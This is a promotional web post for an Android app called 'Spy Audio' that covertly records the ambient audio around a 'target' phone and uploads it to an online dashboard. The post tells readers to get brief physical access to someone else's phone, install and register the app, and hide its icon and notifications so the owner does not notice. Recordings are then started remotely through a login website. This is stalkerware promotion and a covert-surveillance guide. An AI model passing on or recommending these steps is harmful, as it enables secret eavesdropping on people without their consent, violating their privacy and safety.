Surround/Live Recording of Remote Mobile – Android Free App You can now record the surrounding audio of an android device remotely and listen to it online on a desktop/mobile browser all for free. The app is called "Spy Audio" or "Remote Audio Recorder". This is, currently, the best app in the market for users who want to just record audio without having to give all kinds of permission to a spy app.
Download URL (Version 10): Click Here
Download the app on the target phone and register. You would need access to the target mobile for 2 minutes to install and register. If you want to record audio discreetly (without the target device owner getting to know) then you will also have to disable notification and hide icon.
Once installed, audio recording or surrounding voice recording can be initiated from website logging into the below URL:
Login URL: https://trackMyPhones.com/spyaudio
You can record from 20 sec to 20 minutes of audio. The request for recording is sent to the target device where the app picks it up, starts recording and uploads it to the cloud once it's done. You will receive email notification of the uploaded file and the file will be available in your dashboard.